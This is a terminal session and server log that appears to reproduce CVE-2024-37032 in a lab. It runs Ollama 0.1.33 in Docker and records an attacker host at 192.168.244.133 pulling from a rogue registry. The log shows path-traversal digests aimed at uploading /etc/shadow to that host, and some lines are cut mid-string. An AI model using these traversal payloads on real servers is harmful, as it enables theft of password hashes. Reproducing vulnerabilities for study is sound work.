 (root㉿r0env)-[/etc/docker]E-2024-37032
# docker run -v ollama:/root/.ollama -p 11434:11434 --name ollama ollama/ollama:0.1.33
Unable to find image 'ollama/ollama:0.1.33' locally
0.1.33: Pulling from ollama/ollama
3c645031de29: Pull complete
c7a573924959: Pull complete
0dd8ec5df93a: Pull complete
Digest: sha256:6f2f92bd0f3b2785f1d211552fd20de78b5a5b88eea2ba131e1ec2cd2bf36a33
Status: Downloaded newer image for ollama/ollama:0.1.33
Couldn't find '/root/.ollama/id_ed25519'. Generating new private key.
Your new public key is:
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEieNJegd7uyzyGPnBrVHS26NQz4bcVVyOYn8cV6xWAy
time=2024-07-16T08:43:29.729Z level=INFO source=images.go:828 msg="total blobs: 0"
time=2024-07-16T08:43:29.730Z level=INFO source=images.go:835 msg="total unused blobs removed: 0"
time=2024-07-16T08:43:29.730Z level=INFO source=routes.go:1071 msg="Listening on [::]:11434 (version 0.1.33)"
time=2024-07-16T08:43:29.735Z level=INFO source=payload.go:30 msg="extracting embedded files" dir=/tmp/ollama1666508795/runners
time=2024-07-16T08:43:33.490Z level=INFO source=payload.go:44 msg="Dynamic LLM libraries [cpu cpu_avx cpu_avx2 cuda_v11 rocm_v60002]"
time=2024-07-16T08:43:33.490Z level=INFO source=gpu.go:96 msg="Detecting GPUs"
time=2024-07-16T08:43:33.491Z level=INFO source=cpu_common.go:11 msg="CPU has AVX2"
[GIN] 2024/07/16 - 08:43:39 | 200 | 39.404µs | 192.168.244.1 | GET "/"
[GIN] 2024/07/16 - 08:43:39 | 404 | 7.284µs | 192.168.244.1 | GET "/favicon.ico"
time=2024-07-16T08:44:46.603Z level=INFO source=images.go:1186 msg="request failed: Get \"http://192.168.244.133/v2/rogue/bi0x/manifests/latest\": dial tcp 192.168.244.133:80
connect: connection refused"
[GIN] 2024/07/16 - 08:44:46 | 200 | 1.477762ms | 192.168.244.1 | POST "/api/pull"
[GIN] 2024/07/16 - 08:44:46 | 200 | 294.723µs | 192.168.244.1 | POST "/api/push"
time=2024-07-16T08:44:54.393Z level=INFO source=images.go:1186 msg="request failed: Get \"http://192.168.244.133/v2/rogue/bi0x/manifests/latest\": dial tcp 192.168.244.133:80
connect: connection refused"
[GIN] 2024/07/16 - 08:44:54 | 200 | 771.467µs | 192.168.244.1 | POST "/api/pull"
[GIN] 2024/07/16 - 08:44:54 | 200 | 371.707µs | 192.168.244.1 | POST "/api/push"
time=2024-07-16T08:46:18.794Z level=INFO source=images.go:1186 msg="request failed: Get \"http://192.168.244.133/v2/rogue/bi0x/manifests/latest\": dial tcp 192.168.244.133:80
connect: connection refused"
[GIN] 2024/07/16 - 08:46:18 | 200 | 2.305783ms | 192.168.244.1 | POST "/api/pull"
[GIN] 2024/07/16 - 08:46:18 | 200 | 384.691µs | 192.168.244.1 | POST "/api/push"
[GIN] 2024/07/16 - 08:46:45 | 200 | 12.072µs | 192.168.244.1 | GET "/"
time=2024-07-16T08:49:26.719Z level=INFO source=download.go:136 msg="downloading ./../../../. in 1 2 B part(s)"
time=2024-07-16T08:49:27.742Z level=INFO source=download.go:136 msg="downloading ./../../../. in 1 2 B part(s)"
[GIN] 2024/07/16 - 08:49:28 | 200 | 2.048470218s | 192.168.244.133 | POST "/api/pull"
time=2024-07-16T08:49:28.772Z level=INFO source=upload.go:109 msg="uploading ./../../../. in 1 501 B part(s)"
time=2024-07-16T08:49:28.774Z level=INFO source=images.go:1186 msg="request failed: Put \"http:?digest=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2F
adow&etag=5a382c36f11f240f3741752ad7827306-1\": http: no Host in request URL"
time=2024-07-16T08:49:28.774Z level=INFO source=upload.go:200 msg="./../../../. complete upload attempt 0 failed: Put \"http:?digest=..%2F..%2F..%2F..%2F..%2F..%2F.
2F..%2F..%2F..%2F..%2Fetc%2Fshadow&etag=5a382c36f11f240f3741752ad7827306-1\": http: no Host in request URL, retrying in 1s"
time=2024-07-16T08:49:29.774Z level=INFO source=images.go:1186 msg="request failed: Put \"http:?digest=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2F
adow&etag=5a382c36f11f240f3741752ad7827306-1\": http: no Host in request URL"
time=2024-07-16T08:49:29.774Z level=INFO source=upload.go:200 msg="./../../../. complete upload attempt 1 failed: Put \"http:?digest=..%2F..%2F..%2F..%2F..%2F..%2F.
2F..%2F..%2F..%2F..%2Fetc%2Fshadow&etag=5a382c36f11f240f3741752ad7827306-1\": http: no Host in request URL, retrying in 2s"